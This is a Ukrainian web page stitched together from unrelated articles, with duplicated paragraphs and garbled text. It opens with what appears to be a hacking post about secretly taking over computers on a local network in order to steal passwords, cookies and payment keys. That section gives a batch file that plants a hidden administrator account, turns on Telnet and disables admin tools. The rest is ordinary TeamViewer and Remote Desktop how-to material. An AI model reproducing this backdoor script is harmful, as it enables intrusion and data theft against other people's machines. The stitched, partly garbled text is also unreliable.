Привіт усім, це моя перша стаття на хабрі, так що не судіть суворо. У цьому пості я опишу як можна отримати віддалений доступ до комп'ютера користувача у вашому локальної мережічерез командний рядок, обходячи всі антивіруси і трохи знаючи синтаксис командного рядка Windows. Стаття призначена для використання тільки на Windows XP, але за бажання можна переписати код під будь-яку іншу ОС сімейства Windows. Отже, почнемо. Загалом стаття написана для користувачів початкового рівня. Найголовніша мета - це отримати необхідні дані (паролі, явки, дачі, доступ до поштовим скринькам, файли ключів webmoney, куки та інша важлива лупа) і піти непомітно, не залишивши слідів проникнення. Отже, почнемо, я перебуваю в локальній мережі, що має близько 5000 користувачів, мережа зі статикою або dhcp не має значення, мені роздано ip адресу і я щасливий. У мережі є безліч підмереж, роути яких прописані на серваку. MAC адресакомпа прописаний у адміністратора мережі, тому що в моєму випадку, це була умова підключення до сітки, таким чином мій мак засвітиться в разі чого. Щоб уникнути бути знайденим, насамперед встановлюємо віртуальну машину(Використовував VmWare 5.1), встановлюємо на неї XP, сканер портів (використовував SuperScan 3.00 Завантажити можна) і запускаємо службу Telnet. Підключаємо віртуальну машину до мережі за допомогою NAT і отримуємо таким чином зовсім іншу mac-адресу машини, що дивиться в мережу. Усі гуд віртуалку поставили, йдемо далі. Відкриваємо звичайний блокнот і пишемо батник наступного змісту:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¬¬Ебва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v Admin_support /t REG_DWORD /d 0 >null
Reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System" /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add "HKCU\SOFTWARE\POLICIES\Microsoft\MMC" /v RestrictPemitSnapins /t Reg_dword / d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
Мітки: віруси, злом, безпека, інформаційна безпека
Привіт шановні гості та читачі блогу сайт. У цій статті я розповім Вам про те, як отримати віддалений доступ до іншого комп'ютера або як керувати чужим комп'ютером через Інтернет. Керувати чужим комп'ютером через Інтернет можна двома способами, а саме законним та незаконним способом. Законним способом це коли ви отримуєте доступ до чужого комп'ютера через Інтернет, з дозволу його власника. Ну а другий спосіб, відповідно, коли ви отримуєте доступ до чужого комп'ютера без дозволу власника комп'ютера, просто зламавши за допомогою .
Як отримати віддалений доступ до іншого комп'ютера
Ми зупинимося на законному способі отримання віддаленого доступу до іншого комп'ютера через Інтернет, тобто за взаємною згодою його господаря та за його допомогою.
Для отримання доступу до чужого комп'ютера, ми будемо використовувати дуже просту і легку програму, під назвою "TeamViewer". Ця програма є абсолютно безкоштовною, за умови некомерційного використання, тобто законних підстав для домашнього користування.
1 – По-перше, щоб отримати доступ до іншого комп'ютера, ви та власник другого комп'ютера, повинні завантажити цю програму на комп'ютер.
Найкраще це зробити з офіційного сайту, перейшовши за адресою:

2- Після того як ви завантажили програму, запускаєте її. У вас відкриється вікно з двома варіантами «Install» та «Run». Якщо вибрати «Install» , програма буде встановлена на комп'ютер, а при виборі «Run» , програма запуститься без встановлення.

3 – Після того, як ви встановили програму, з'явиться віконце з написом "ID" та "Пароль" . Тепер для того, щоб у вас був доступ до чужого комп'ютера, його власник повинен повідомити вам свій ID і пароль, який з'явиться після встановлення програми. Після того як ви отримаєте ID адресу та пароль, потрібно ввести їх у програму, спочатку вводимо ID, натискаємо «Підключитися до партнера». А після цього програма вже попросить пароль, вводимо пароль. Ну ось і все, за кілька секунд у вас на екрані з'явиться робочий стіл вашого партнера.


Після того як ви з вашим партнером вирішите скористатися цією програмою, непогано знатиме — від чужих очей.
Дискусія про те, що являє собою Інтернет семантично - Мережа або Величезний смітник - не має відношення до головної особливості даного середовища. Йдеться можливості зв'язку віддалених друг від друга пристроїв між собою. У мережі поділяють активні постачальники даних – сервера, і пасивні – стандартні комп'ютери користувача (клієнти). Один і той же комп'ютер може виступати як у ролі клієнта, так і в ролі сервера - дуже часто саме так і справа.
Прикладом взаємодії клієнта та сервера є доступ до веб-сторінок через Інтернет. Комп'ютер-сервер отримує запит від віддаленого користувача-клієнта і видає вміст чергової сторінки. Але нас цікавить віддалений сервісзовсім іншого роду – можливість підключення до робочого столу іншому комп'ютері, тобто. те, як підключитися до іншого комп'ютера через Інтернет і бачити все, що відбувається на його екрані.
 Навіщо може знадобитися таке віддалене підключення? Ну, наприклад, для того, щоб допомогти колезі чи другу у здійсненні якоїсь незрозумілої для того операції. Багато компаній використовують таке віддалене підключення для контролю роботи своїх співробітників, а також для допомоги віддаленим клієнтам. Словом, було б підключення, а як його використати – придумаємо.
Навіщо може знадобитися таке віддалене підключення? Ну, наприклад, для того, щоб допомогти колезі чи другу у здійсненні якоїсь незрозумілої для того операції. Багато компаній використовують таке віддалене підключення для контролю роботи своїх співробітників, а також для допомоги віддаленим клієнтам. Словом, було б підключення, а як його використати – придумаємо.
Є два способи зробити такий коннект можливим: за допомогою вбудованих у Windows інструментів або за допомогою програм сторонніх виробників.
Розглянемо ці методи по порядку.
Вбудований інструментарій Windows
Стандартний спосіб підключення до чужого комп'ютера та його робочого столу полягає у використанні інструменту Windows, який так і називається – «Підключення до віддаленого робочого столу». Щоб приконнектитися до іншого комп'ютера, робимо так:
Переходимо в меню «Пуск» та викликаємо згадану вище службу.
Перед нами відкриється вікно приблизно такого вигляду:
 У полі «Комп'ютер» слід ввести IP-адресу приділеної системи або його ім'я.
У полі «Комп'ютер» слід ввести IP-адресу приділеної системи або його ім'я.
Якщо віддалена система готова надати вам у розпорядження свій робочий стіл, через кілька секунд ви побачите його у себе на екрані. З іншого боку з'єднання мають бути налаштовані права на віддалений доступ до робочого столу для вас як клієнта.
Пересилання через Інтернет такого контенту, як зображення з екрана комп'ютера, є досить витратною справою. Не завжди існує необхідність у високій якості зображення, що передається. Іноді досить низька екранна роздільна здатність. Для налаштування цього та інших параметрів чужого робочого столу потрібно натиснути кнопку «Параметри» і призначити потрібні опції.
 Вікно параметрів містить кілька закладок та безліч опцій, обговорювати які детально ми не маємо місця та можливості. Перерахуємо їх коротко, щоб було зрозуміло, про що йдеться. У вікні налаштувань можна регулювати та вказати такі речі:
Вікно параметрів містить кілька закладок та безліч опцій, обговорювати які детально ми не маємо місця та можливості. Перерахуємо їх коротко, щоб було зрозуміло, про що йдеться. У вікні налаштувань можна регулювати та вказати такі речі:
- Дозвіл екрану чужого робочого столу та якість кольору.
- Перенесення через Інтернет налаштувань іншого комп'ютера типу клавіатурних комбінацій. Чужі налаштування витісняють власні на час з'єднання.
- Програму, яка запускається в момент звернення до робочого стола іншого користувача. Мається на увазі програма на комп'ютері, що підключається.
- Багато інших характеристик, перелічені на вкладці «Додатково»,, у тому числі різноманітні візуальні ефекти.
Знайомтесь «Team Viewer».
Будемо вважати, що ви настільки далекі від питань, що обговорюються, що не знаєте про існування чудової програми «Team Viewer». . З її допомогою з'єднатися через Інтернет з іншою системою набагато простіше, ніж за допомогою вбудованих у Windows інструментів. Програма має багатий інтерфейс та наділена розробниками більшими можливостями. Для домашнього використання дана програмаабсолютно безкоштовна. Підключення за її допомогою через Інтернет нічим не обмежене, крім фантазій її творців. Якщо вас запідозрять у комерційному використанні програми, час коннекта обмежать прямо через мережу. 
Отже, нам вчинив нове питання: «» Є два варіанти підключення до комп'ютера через Інтернет: санкціонований і несанкціонований. Тобто. у першому випадку ви отримуєте доступ до чужого комп'ютера з дозволу його власника, а в другому ви зламуєте захист комп'ютера за допомогою відповідного шкідливого програмного забезпечення.
Отже розглянемо такий випадок: десь далеко від вас (а може не зовсім далеко, але йти ліньки) живе ваш друг, брат, сват і т.д. і т.п. який погано розуміється на комп'ютерної технікиі якому терміново потрібно обробити пару фотографій за допомогою Photoshop, але самостійно він цього зробити не може. Skype у товариша встановлений, але пояснити на словах ви йому нічого до пуття не можете. Залишається лише одне: все зробити самому, але так, щоб не покидати свого насидженого робочого місця.
Крок 1.Отже, насамперед і ви та ваш товариш повинні встановити відповідне програмне забезпечення. Природно бажано, щоб установка не викликала жодних складнощів. З цієї причини рекомендую використовувати програму TeamViewer, Програма є безкоштовною за умови некомерційного використання, тобто. у себе вдома ви можете її використовувати абсолютно безкоштовно на цілком законних підставах.
Крок 2. Після того як ви завантажили програму TeamViewer 5, можна її запускати. Після запуску програми у вас з'явиться таке вікно:
Як видно з малюнка, у вас є два варіанти: Install та Run. Якщо ви оберете перший варіант, програма ТеамViewer буде встановлена на ваш комп'ютер. Якщо ви не хочете встановлювати програму, то можете запустити її без установки вибравши варіант Run (у вас повинні бути права адміністратора).
Крок 3Після того як ви встановите та запустите програму TeamViewer, з'явиться наступне вікно: 
Для того, щоб ви могли підключитися до чужого комп'ютера, його власник повинен повідомити вам (наприклад, за допомогою Skype) свій ID та Пароль (або ви повинні повідомити свої дані, щоб мати можливість підключитися до вашого комп'ютера). Отримані дані необхідно ввести в поле праворуч, необхідно ввести отриманий від партнера ID і клацнути кнопку «Підключитися до партнера». Далі вас попросять ввести отриманий від партнера пароль і за кілька хвилин ви зможете побачити його робочий стіл на екрані свого комп'ютера.
Якщо ви просто експериментуєте, то можна підключитися до тестового комп'ютера, набравши в якості ID номер 12345.
Крок 4Ну, тут уже все гранично ясно. Вистачаєте в руки мишку і починаєте орудувати на чужому комп'ютері. Мені, наприклад, доводилося встановлювати антивіруси і впорядковувати фотографії, що накопичилися, що й відображено на малюнку.

Як ви вже зрозуміли, програма TeamViewerпризначена для легального підключення до чужого комп'ютера через Інтернет. Для несанкціонованого підключення на комп'ютер жертви встановлюють троян, який і дозволяє таємно керувати чужим комп'ютером. Як ви розумієте, все це протизаконно і через це детальної інформаціїз цього питання тут ви не знайдете.
Якщо у вас будуть якісь питання щодо встановлення та роботи з програмою TeamVeawer, то залишайте повідомлення - спробуємо відповісти.
Операційні системи (ОС)

